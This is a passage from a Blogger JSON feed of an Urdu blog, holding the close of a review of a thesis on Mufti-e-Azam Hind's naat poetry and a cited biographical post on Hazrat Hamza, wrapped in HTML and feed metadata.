نکات کو تلاش کیا ہے ، جن کی بدولت\nحضرت نوری بریلوی ( مفتیِ اعظم ہند حضرت علامہ محمد مصطفیٰ رضا خان علیہ الرحمہ )\nکی نعتیہ شاعری اپنے معاصرین سے منفرد لب و لہجہ اور اسلوب کی ندرت کے ساتھ فضائے\nبسیط میں خوشبو بکھیرتے ہوئے عاشقانِ رسول صلی اللہ علیہ وآلہ وسلم کے اذہان کو\nمعطر کر رہی ہے ۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n‘‘\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمفتیِ اعظم ہند کی نعتیہ شاعری کا تحقیقی مطالعہ ، ص : \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۰\/ ۱۱\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eفاضل\nمقالہ نگار نے نعتیہ ہیئت و ساخت پر بڑی نفیس اور مدلل تحقیق پیش کی ہے اور مختلف\nاصنافِ سخن میں نعت کی مثالیں ذکر کرنے کے بعد آخر میں لکھا ہے \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E’’\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eگذشتہ خیالات و نظریات کی روشنی میں یہ بات واضح ہوتی ہے کہ جس\nطرح حمد ، غزل ، قصیدہ ، مرثیہ ، رباعی ، مستزاد ، مثنوی وغیرہ میں اصنافِ سخن کی\nہیئت و ساخت کی واضح شکل نظر آتی ہے ۔ نعت کی کوئی خاص ہیئت و ساخت کا تعین اب تک\nنہیں ہو سکا ہے ۔ بہر حال اسے غزل ، مثنوی ، قصیدہ ، رباعی ، قطعہ ، مرثیہ ،\nمستزاد ، مسدس ، مخمس ، دوہا ، ماہیا ، سانیت ، ترائیلے ، ہائیکو ، ثلاثی وغیرہ\nمیں لکھا جا سکتا ہے ۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ‘‘\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمفتیِ اعظم ہند کی نعتیہ شاعری کا تحقیقی مطالعہ ، ص : \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۸۳\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eخلاصۂ\nکلام یہ کہ تقریباً پانچ سو صفحات کو محیط اس تحقیقی مقالے میں جس قدر مرکزی و\nذیلی عناوین قائم کیے گئے ہیں ، موضوع سے متعلق ہر ایک عنوان اور گوشوں پر معلومات\nاور بیش قیمت علمی افادات کے انبار لگا دئے گئے ہیں ۔ کلامِ نوری میں پیکر تراشی و\nمعنیٰ آفرینی کی بحث ہو یا لسانی و عروضی چاشنی کا مسئلہ ، صنائع و بدائع کی\nتکنیکی بحث ہو یا فصاحت و بلاغت کا معاملہ ، ہر ایک پر محققانہ انداز میں گفتگو کی\nگئی ہے ۔ مصنف کے علمی و ادبی اور تحقیقی افادات قابلِ قدر اور لائقِ مطالعہ ہیں ۔\nشعر و ادب سے دلچسپی رکھنے والوں کو اس کتاب کا ایک بار ضرور مطالعہ کرنا چاہیے ۔\nاللہ تعالیٰ اپنے حبیبِ پاک صاحبِ لولاک صلی اللہ علیہ وآلہ وسلم کے صدقے ڈاکٹر\nمشاہد رضوی کے فکر و فن میں مزید توانائی و پختگی عطا فرمائے اور ان کے عمر و\nاقبال میں برکت عطا فرمائے آمین\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n!\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;\"=\"\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1975609811464200267\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/dr-mushahid-razvi-ka-azeemushshan.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1975609811464200267"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1975609811464200267"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/dr-mushahid-razvi-ka-azeemushshan.html","title":"Dr. Mushahid Razvi Ka Azeemushshan Kaarnaama"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQswUYTwSDK61Noum1ezVIsqav1XQBARVGhjkaN7NgbTPBXjsyiHVM9eKcoG6KDGjqD5Cr3IzkbfFlVejYmWfjo1100_ZgApl07k29UeAdxUmDuBPImEYvUIP30eID2PoaMvnCuiVulkE\/s72-c\/FB_IMG_1625332236545.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-2357161382791325281"},"published":{"$t":"2021-06-01T21:16:00.001-07:00"},"updated":{"$t":"2021-06-01T21:16:17.562-07:00"},"title":{"type":"text","$t":"Hazrat Ameer Hamza Radi Allahu Anho "},"content":{"type":"html","$t":"\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrjDP2SeVBlwUhU33uo8xxsphvDyK7FG83uzP-Nt0bKNdfZtRPVlyehRdgZfIWbM3CRCpUSZri1IAa9FHjJ63o8oO9jrbfu5SZVToK8Q6Vnan5WhGWE3yLElco8Ci06HRxgAf8yFrZFk\/s1600\/FB_IMG_1622607318706.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrjDP2SeVBlwUhU33uo8xxsphvDyK7FG83uzP-Nt0bKNdfZtRPVlyehRdgZfIWbM3CRCpUSZri1IAa9FHjJ63o8oO9jrbfu5SZVToK8Q6Vnan5WhGWE3yLElco8Ci06HRxgAf8yFrZFk\/s1600\/FB_IMG_1622607318706.jpg\" border=\"0\" data-original-width=\"604\" data-original-height=\"453\" width=\"320\" height=\"240\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"text-align: right; clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"text-align: right; clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eسید الشہداء حضرت سیدنا حمزہ بن عبدالمطلب رضی الله تعالی عنہ\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ آپ رضی الله تعالی عنہ کی کنیت ابو عُمَارَہ اور ابو یَعلیٰ ہے۔ (معجم کبیر، جلد ۳، صفحہ ۱۳۷)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ دربار نبوت ﷺ سے آپ کو ”اسد الله'“ و ”اسد الرسول“ کا معزز خطاب ملا۔ (شرح الزرقانی علی المواھب، جلد ۱، صفحہ ٤۷۷)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ راجح قول کے مطابق آپ کی ولادت نبی اکرم ﷺ کی اس دنیا میں جلوہ گری سے دو سال پہلے ہوئی۔ (اسد الغابہ، جلد 2، صفحہ ٦٦)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ آپ حضور اقدس ﷺ کے چچا ہیں اور دودھ کے رشتہ سے حضور ﷺ کے رضاعی بھائی بھی ہیں۔ (مدارج النبوة، جلد ۲، صفحہ ٤٤)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ بہت حسین و جمیل تھے، خوبصورت پیشانی، درمیانہ قد، چھریرا (دبلا پتلا) بدن، گول بازو جبکہ کلائیاں چوڑی تھیں۔ شعر و شاعری سے شغف تھا۔ شمشیر زنی، تیر اندازی اور پہلوانی کا بچپن سے شوق تھا۔ سیر و سیاحت کرنا، شکار کرنا من پسند مشغلہ تھا۔ (تذکرہ سیدنا امیر حمزہ، صفحہ ۱۷)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ جب ابو جہل نے حرم کعبہ میں حضور اقدس ﷺ کو بہت زیادہ برا بھلا کہا تو یہ باوجود یکہ ابھی مسلمان نہیں ہوئے تھے لیکن جوش غضب میں آپے سے باہر ہو گئے اور حرم کعبہ میں جا کر ابو جہل کے سر پر اپنی کمان سے ضرب لگائی اور اس کا سر پھاڑ کر بلند آواز سے کلمہ پڑھا اور قریش کے سامنے کیا اعلان کیا کہ میں بھی مسلمان ہو چکا ہوں۔ اب کسی کی مجال نہیں ہے کہ میرے بھتیجے کو آج سے کوئی برا بھلا کہہ سکے۔ (معجم کبیر، جلد ۳، صفحہ ۱٤۰، حدیث ۲۹۲٦)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ آپ کی بہادری اور جنگی کارناموں کا سکہ قریش کے اوپر بیٹھا ہوا تھا اور آپ کے مسلمان ہو جانے سے اسلام اور مسلمانوں کی تقویت کا سامان ہو گیا۔ (الاکمال فی اسماء الرجال، صفحہ ۵۹۰)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ رمضان المبارک ۱ھ میں ۳۰ سواروں کی قیادت کرتے ہوئے اسلامی لشکر کا سب سے پہلا عَلم آپ رضی الله تعالی عنہ نے سنبھالا۔ اگرچہ لڑائی کی نوبت نہ آئی لیکن تاریخ میں اسے ”سریہ حمزہ“ کے نام سے جانا جاتا ہے۔ (طبقات ابن سعد، جلد ۳، صفحہ ٦)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ ۲ھ میں حق و باطل کا پہلا بڑا معرکہ میدان بدر میں پیش آیا تو آپ رضی الله تعالی عنہ بڑے جوش اور جذبے کے ساتھ شریک ہوئے اور مشرکین کے کئی سورماؤں کو ٹھکانے لگایا۔ (معجم کبیر، جلد ۳، صفحہ ۱۵۰، رقم ۲۹۵۷)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E❖ ۱۵ شوال المکرم ۳ھ غزوۂ احد میں آپ رضی الله تعالی عنہ نہایت دلیری سے لڑے اور ۳۱ کفار کو جہنم واصل کر کے شہادت کا تاج اپنے سر پر سجا کر اس دنیا سے رخصت ہو گئے۔ (معرفة الصحابة، جلد ۲، صفحہ ۱۷)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/2357161382791325281\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/06\/hazrat-ameer-hamza-radi-allahu-anho.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/2357161382791325281"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/2357161382791325281"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/06\/hazrat-ameer-hamza-radi-allahu-anho.html","title":"Hazrat Ameer Hamza Radi Allahu Anho "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrjDP2SeVBlwUhU33uo8xxsphvDyK7FG83uzP-Nt0bKNdfZtRPVlyehRdgZfIWbM3CRCpUSZri1IAa9FHjJ63o8oO9jrbfu5SZVToK8Q6Vnan5WhGWE3yLElco8Ci06HRxgAf8yFrZFk\/s72-c\/FB_IMG_1622607318706.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});